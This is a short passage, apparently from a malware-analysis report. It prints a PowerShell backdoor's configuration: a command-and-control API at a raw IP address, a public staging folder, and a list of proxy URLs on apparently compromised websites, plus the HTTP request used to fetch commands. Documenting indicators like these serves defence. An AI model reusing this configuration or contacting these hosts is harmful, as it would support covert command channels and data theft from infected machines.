 Base64 encoding:
?action=getCommand&id=[user ID]
GET http://projac.co.uk/Senditem.php?c= HTTP/1.1
Host: projac.co.uk
$config = @{'api'= 'http://144.76.109.88/al/';'storagePath'= 'C:\Users\Public\Documents';
'chunkSize'=1024; 'retryCount'=1}
$proxy = @('http://larsson-elevator.com/plugins/xmap/com_k2/com.php?c=',
'https://www.spearhead-training.com/action/point2.php?c=',
'http://itcdubai.net/action/contact_gtc.php?c=',
'http://taxconsultantsdubai.ae/wp-content/themes/config.php?c=',
'http://projac.co.uk/Senditem.php?c=',
'http://www.wmg-global.com/wp-content/wp_fast_cache/wmg-global.com/Senditem.php?c=',
'http://romix-group.com/modules/mod_wrapper/Senditem.php?c=',
'http://heartmade.ae/plugins/content/contact/Senditem.php?c=',
'http://arch-tech.net/components/com_layer_slider/Senditem.php?c=')